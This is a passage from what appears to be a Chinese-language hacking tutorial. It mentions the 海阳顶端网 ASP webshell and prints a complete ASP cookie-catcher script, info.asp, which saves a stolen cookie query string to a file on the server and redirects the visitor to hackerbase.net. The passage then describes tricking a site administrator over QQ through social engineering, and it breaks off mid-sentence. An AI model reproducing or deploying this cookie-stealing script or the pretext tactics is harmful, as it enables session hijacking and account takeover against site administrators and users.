 海阳顶端网ASP木马xp.net版文件编辑器
文件名： /info.asp
<%
dim fs,log,logname,sEvent
logname="COOKIE_" & now & ".txt"
logname=replace(logname," ","_")
logname=replace(logname,"-","_")
logname=replace(logname,":",".")
logname=server.mappath(logname)
sEvent=Request.ServerVariables("QUERY_STRING")
Set fs = CreateObject("Scripting.FileSystemObject")
set log=fs.CreateTextFile(logname)
log.WriteLine sEvent
log.close
Set fs = Nothing
%>
<% response.redirect("http://www.hackerbase.net") %>
获取cookie的asp脚本
图 4
接下来的事情就与技术无关了,需要骗取管理员
信任。于是使出社会工程学,在QQ上诱骗管理员,他